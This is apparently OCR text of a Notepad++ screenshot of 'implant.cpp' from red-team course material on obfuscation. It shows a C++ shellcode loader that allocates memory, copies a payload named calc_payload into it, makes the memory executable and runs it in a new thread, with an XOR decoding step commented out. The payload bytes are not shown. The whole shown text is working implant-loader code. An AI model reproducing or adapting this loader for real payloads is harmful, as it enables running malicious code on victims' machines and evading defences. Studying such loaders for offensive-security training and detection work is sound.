 Z:\RTO\05.Functions_Obfuscation\implant.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implant.cpp
53
54 int main(void) {
55
56 void * exec_mem;
57 BOOL rv;
58 HANDLE th;
59 DWORD oldprotect = 0;
60 char key[] = "";
61
62 // Allocate buffer for payload
63 exec_mem = VirtualAlloc(0, calc_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
64 printf("%-20s : 0x%-016p\n", "calc_payload addr", (void *)calc_payload);
65 printf("%-20s : 0x%-016p\n", "exec_mem addr", (void *)exec_mem);
66
67 //XOR((char *) calc_payload, calc_len, key, sizeof(key));
68
69 // Copy payload to the buffer
70 RtlMoveMemory(exec_mem, calc_payload, calc_len);
71
72 // Make the buffer executable
73 rv = VirtualProtect(exec_mem, calc_len, PAGE_EXECUTE_READ, &oldprotect);
74
75 printf("\nHit me!\n");
76 getchar();
77
78 // If all good, run the payload
79 if ( rv != 0 ) {
80 th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) exec_mem, 0, 0, 0);
81 WaitForSingleObject(th, -1);
82 }
83
84 return 0;
85 }
86
C++ source file length : 3,087 lines : 86 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search
4:58 PM
3/7/2020